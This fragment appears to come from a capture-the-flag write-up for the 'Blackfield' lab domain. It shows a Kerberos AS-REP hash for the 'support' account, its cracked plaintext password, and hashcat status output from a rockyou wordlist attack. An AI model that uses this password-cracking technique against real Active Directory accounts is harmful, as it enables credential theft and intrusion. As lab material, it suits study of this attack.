 $krb5asrep$23$support@BLACKFIELD.LOCAL:e508c07f80554d63f6a366705f99883d$f48735d6d457e1b45bd7814dba42cea94e1ff65682579470552a7271a8b36e179bd863a31aac169e96fb4f5b8d84e4b4e67a15e10a97e27ffdcf95a710e3817954d0f7506193263f0eaede0fdf0c5d3e4465a
747d7a30a7d602e6eb3548ce61ec993b2955822dbbcafbf784145edc831e6cf049d4bf17c28adba9229b450c26903496ddaf68e3ff80f5ad100900b5f1ddc1dbfbf0efd8a027506b9d96d4ae90e4de5e9eed3ace8cfbe448515fc04604609e1643793aed0f851ccd6b1b4c6e6f43ba2a743cadc10942c
e160c99dfef0562ec43292bffe7e9d25e221db685c0e7cc7e021be26b5b0dc0cac428958c44b37c1ddbeb9:#00^BlackKnight
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$support@BLACKFIELD.LOCAL:e508c07f8055...ddbeb9
Time.Started.....: Wed Jul  5 16:53:14 2023 (39 secs)
Time.Estimated...: Wed Jul  5 16:53:53 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   441.2 kH/s (0.89ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 14336000/14344384 (99.94%)
Rejected.........: 0/14336000 (0.00%)
Restore.Point....: 14335488/14344384 (99.94%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: #1*1# -> #!hottie
Hardware.Mon.#1..: Util: 88%
Started: Wed Jul  5 16:53:11 2023
Stopped: Wed Jul  5 16:53:54 2023